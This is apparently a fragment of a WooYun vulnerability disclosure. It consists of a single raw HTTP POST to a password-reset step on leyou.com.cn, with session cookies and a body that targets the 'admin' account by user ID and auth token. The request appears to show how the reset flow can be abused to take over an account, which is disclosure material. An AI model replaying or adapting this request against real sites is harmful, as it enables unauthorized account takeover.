 POST /user/findpwstep2 HTTP/1.1
Host: leyou.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://leyou.com.cn/user/findpwstep1
Cookie: returnUrl=http%3A%2F%2Fleyou.com.cn%2F; LYB2cSess=bce07100d814865d14063902c9032f58; __ozlvd1400=1431952796;
OZ_1U_1400=vid=v5535a1d8721e8.0&ctime=1431949957&ltime=1431949949; leyouuserref2=7; LY_CODE_SESS=ad054c633d325fcc; LY_PC=d7eb1129ec88307256e18d2aed118238; leyouab=old1;
LYB2cSale=2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
name=admin&auth=2d7a2da85648606d4e189b25b262c3b4&user_id=182098&email=&mobile=null
www.wooyun.org